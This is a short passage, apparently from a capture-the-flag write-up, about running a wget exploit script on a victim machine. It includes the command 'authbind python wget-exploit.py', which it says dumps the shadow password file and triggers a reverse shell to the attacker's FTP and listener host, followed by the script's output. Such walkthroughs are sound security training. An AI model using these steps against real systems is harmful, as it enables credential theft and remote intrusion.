 /tmp/tmux-1000
/tmp/.X11-unix
/tmp/.XIM-unix
/usr/bin/authbind
/var/crash
Exploit Execution
Make sure all your listeners and FTP servers are running, and then on the victim box run:
authbind python wget-exploit.py
The script will give you feedback on how it runs. It will first produce the shadow file, and then after a
minute or two it should trigger your reverse shell.
Ready? Is your FTP server running?
Trash
FTP found open on 10.10.14.34:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)